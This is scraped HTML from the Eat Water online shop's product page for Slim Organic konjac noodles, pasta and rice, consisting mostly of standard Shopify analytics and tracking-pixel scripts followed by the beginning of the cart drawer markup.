<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5228396647,storefrontBaseUrl: "https://eatwater.co.uk",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"976388480","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-EEBTCLM23Q\\\",\\\"target_country\\\":\\\"GB\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/A2uDCM-ujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/pKsLCNWujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/fJXbCMyujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/2VJACMaujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/PxRpCMmujdIZENXU_5o-\\\",\\\"MC-NZYYJJWQ6P\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/4q7bCNiujdIZENXU_5o-\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-EEBTCLM23Q\\\",\\\"AW-16699615829\\\/rwCACNKujdIZENXU_5o-\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"468779177","configuration":"{\"pixelCode\":\"C984U0JC77U0CEKBGRJ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"188940457","configuration":"{\"pixel_id\":\"470456143503896\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"99319977","configuration":"{\"advertisableEid\":\"NGWDZ3VS2NHOJB24HGGLAM\",\"pixelEid\":\"OQQ2WAHLB5DGNEOLRW56WQ\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ba1ef5286d067b01e04bdc37410b8082","type":"APP","apiClientId":1005866,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"38863017","configuration":"{\"name\":\"Chaching\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"9cc4a772b050279548ecae74db00de18","type":"APP","apiClientId":45128712193,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"30703785","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Reddit Pixel"},{"id":"41320617","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Cookie"},{"id":"41353385","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AF_Checkout"},{"id":"164921728","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["MARKETING"],"name":"Meta pixel (migrated)"},{"id":"177668480","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Eat Water","paymentSettings":{"currencyCode":"GBP"},"myshopifyDomain":"eatwater.myshopify.com","countryCode":"GB","storefrontUrl":"https:\/\/eatwater.co.uk"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793517060265","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804"},"sku":"383NBs5","title":"Pack of 5 \/ Slim Noodles 270g","untranslatedTitle":"Pack of 5 \/ Slim Noodles 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793517093033","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_noodles_thai_style_V9_227a1fd2-b93f-4dad-b48a-195fdd5277ed.jpg?v=1650448825"},"sku":"411s5","title":"Pack of 5 \/ Slim Noodles Thai Style 270g","untranslatedTitle":"Pack of 5 \/ Slim Noodles Thai Style 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520205993","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_rice_V9_45b4f729-69cd-4afb-ae5d-fd5cbe15d028.jpg?v=1650448804"},"sku":"385NBs5","title":"Pack of 5 \/ Slim Rice 270g","untranslatedTitle":"Pack of 5 \/ Slim Rice 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520238761","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_penne_V9_aece69b2-9da9-487a-b065-f6530ca81eda.jpg?v=1650448804"},"sku":"384NBs5","title":"Pack of 5 \/ Slim Pasta Penne 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Penne 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520271529","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_fettuccine_V9_9cc099e3-92bf-44a0-85d1-8fd3fb761dd9.jpg?v=1650448806"},"sku":"387NBs5","title":"Pack of 5 \/ Slim Pasta Fettuccine 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Fettuccine 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520304297","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_spaghetti_V9_e97f1b0a-0065-440b-b699-47d20aeb8a9c.jpg?v=1650448804"},"sku":"386NBs5","title":"Pack of 5 \/ Slim Pasta Spaghetti 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Spaghetti 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520337065","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLONB12.2_Tagliatelle_0612f67d-b3ba-476d-b112-98b561f17547.png?v=1650448804"},"sku":"436s5","title":"Pack of 5 \/ Slim Pasta Tagliatelle 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Tagliatelle 270g"},{"price":{"amount":12.95,"currencyCode":"GBP"},"product":{"title":"Slim Organic","vendor":"eatwater","id":"7342423310505","untranslatedTitle":"Slim Organic","url":"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","type":"Slim Cooking"},"id":"41793520369833","image":{"src":"\/\/eatwater.co.uk\/cdn\/shop\/products\/SLONB12.2_Lasagna_f2db23c1-c0a6-4171-9a59-8f8dfae92193.png?v=1650448804"},"sku":"435s5","title":"Pack of 5 \/ Slim Pasta Lasagne 270g","untranslatedTitle":"Pack of 5 \/ Slim Pasta Lasagne 270g"}],"purchasingCompany":null},},"https://eatwater.co.uk/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"5228396647","storefrontBaseUrl":"https:\/\/eatwater.co.uk","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":12.95,\"currencyCode\":\"GBP\"},\"product\":{\"title\":\"Slim Organic\",\"vendor\":\"eatwater\",\"id\":\"7342423310505\",\"untranslatedTitle\":\"Slim Organic\",\"url\":\"\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto\",\"type\":\"Slim Cooking\"},\"id\":\"41793517060265\",\"image\":{\"src\":\"\/\/eatwater.co.uk\/cdn\/shop\/products\/SL_Pyramid_box_Noodles_V9_9079006c-f9de-43fd-8495-2c48424a364e.jpg?v=1650448804\"},\"sku\":\"383NBs5\",\"title\":\"Pack of 5 \/ Slim Noodles 270g\",\"untranslatedTitle\":\"Pack of 5 \/ Slim Noodles 270g\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'GBP';
  var meta = {"product":{"id":7342423310505,"gid":"gid:\/\/shopify\/Product\/7342423310505","vendor":"eatwater","type":"Slim Cooking","handle":"eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto","variants":[{"id":41793517060265,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Noodles 270g","public_title":"Pack of 5 \/ Slim Noodles 270g","sku":"383NBs5"},{"id":41793517093033,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Noodles Thai Style 270g","public_title":"Pack of 5 \/ Slim Noodles Thai Style 270g","sku":"411s5"},{"id":41793520205993,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Rice 270g","public_title":"Pack of 5 \/ Slim Rice 270g","sku":"385NBs5"},{"id":41793520238761,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Penne 270g","public_title":"Pack of 5 \/ Slim Pasta Penne 270g","sku":"384NBs5"},{"id":41793520271529,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Fettuccine 270g","public_title":"Pack of 5 \/ Slim Pasta Fettuccine 270g","sku":"387NBs5"},{"id":41793520304297,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Spaghetti 270g","public_title":"Pack of 5 \/ Slim Pasta Spaghetti 270g","sku":"386NBs5"},{"id":41793520337065,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Tagliatelle 270g","public_title":"Pack of 5 \/ Slim Pasta Tagliatelle 270g","sku":"436s5"},{"id":41793520369833,"price":1295,"name":"Slim Organic - Pack of 5 \/ Slim Pasta Lasagne 270g","public_title":"Pack of 5 \/ Slim Pasta Lasagne 270g","sku":"435s5"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7342423310505,"requestId":"9d5a93e6-e03b-4e65-8fe2-b23286a9a6f8-1769273997"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5228396647,
      theme_id: 130621440169,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//eatwater.co.uk/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5228396647,"isMerchantRequest":null,"themeId":130621440169,"themeCityHash":"13972211164245364788","contentLanguage":"en","currency":"GBP","eventMetadataId":"75cdc7f5-bd51-4859-92f6-9210c353f19e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7342423310505,"requestId":"9d5a93e6-e03b-4e65-8fe2-b23286a9a6f8-1769273997","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"GBP","variantId":41793517060265,"productId":7342423310505,"productGid":"gid:\/\/shopify\/Product\/7342423310505","name":"Slim Organic - Pack of 5 \/ Slim Noodles 270g","price":"12.95","sku":"383NBs5","brand":"eatwater","variant":"Pack of 5 \/ Slim Noodles 270g","category":"Slim Cooking","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"GBP","variantId":41793517060265,"productId":7342423310505,"productGid":"gid:\/\/shopify\/Product\/7342423310505","name":"Slim Organic - Pack of 5 \/ Slim Noodles 270g","price":"12.95","sku":"383NBs5","brand":"eatwater","variant":"Pack of 5 \/ Slim Noodles 270g","category":"Slim Cooking","nonInteraction":true,"remote":false,"referer":"https:\/\/eatwater.co.uk\/products\/eat-water-organic-konjac-slim-pasta-noodles-rice-zero-carb-keto"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//eatwater.co.uk/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://eatwater.co.uk/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="5228396647"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="130621440169"
  data-theme-name="Canopy"
  data-theme-version="4.0.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://eatwater.co.uk/api/collect"
></script>
</head><body
    data-url="https://eatwater.co.uk"
    class="template-product template-sfx-organic "
    data-cc-animate-timeout="80"
  >
    <div class="pre-loader"></div>

    <style>
      .pre-loader {
        background: white;
        z-index: 9999999;
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
      }
      /*       .rc-container-wrapper.rc_container_wrapper {
      display: none;
      } */
      @font-face {
        font-family: museo;
        src: url(https://cdn.shopify.com/s/files/1/0052/2839/6647/files/Museo_300.otf?v=1636720949);
      }
      h1,h2,h3,h4,h5,h6{
        font-family: museo !important;
      }
    </style>

    












    
      <script>
        document.body.classList.add("cc-animate-enabled");
      </script>
    

    <a class="skip-link visually-hidden" href="#content">Skip to content</a>

    <div id="shopify-section-cart-drawer" class="shopify-section">
<div data-section-type="cart-drawer"><div id="cart-summary" class="cart-summary cart-summary--empty cart-summary--drawer-standard ">
    <div class="cart-summary__inner" aria-live="polite">
      <a class="cart-summary__close toggle-cart-summary" href="#">
        <svg fill="#000000" height="24" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg">
  <title>Left</title>
  <path d="M15.41 16.09l-4.58-4.59 4.58-4.59L14 5.5l-6 6 6 6z"/><path d="M0-.5h24v24H0z" fill="none"/>
</svg>
        <span class="beside-svg">Continue shopping</span>
      </a>

      <div class="cart-summary__header cart-summary__section">
        <h5 class="cart-summary__title">Your Order</h5>
        
      </div>

      
        <div class="cart-summary__empty">
          <div class="cart-summary__section">
            <p>You have no items in your cart</p>
          </div>
        </div>
      

      
<div class="cart-summary__promo-products-title cart-summary__section  border-top">
            <h6 class="cart-summary__item-list-header__title" id="cart-summary-promo-heading">You might like</h6>
            
          </div>

          <div class="cart-summary__promo-products ">
            <div class="cart-summary__section"><div class="cart-summary-item">
                          <div class="cart-summary-item__image">
                            <a href="/products/jasberry-organic-rice-original-465g">
                              <img src="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467" alt=""
                                  srcset="//eatwater.co.uk/cdn/shop/files/Original465g_50x.jpg?v=1717405467 50w,
                                          //eatwater.co.uk/cdn/shop/files/Original465g_100x.jpg?v=1717405467 100w" sizes="50px"/>
                            </a>
                          </div>
                          <div class="cart-summary-item__detail">
                            <div class="cart-summary-item__title-variant">
                              <a class="cart-summary-item__title" href="/products/jasberry-organic-rice-original-465g">Jasberry Organic Raw Rice 465g</a></div>

                            <div class="cart-summary-item__price">
                              

                              
                                <span class="cart-summary-item__price-current theme-money">£4.95</span>
                              

                            </div>

                            
                              
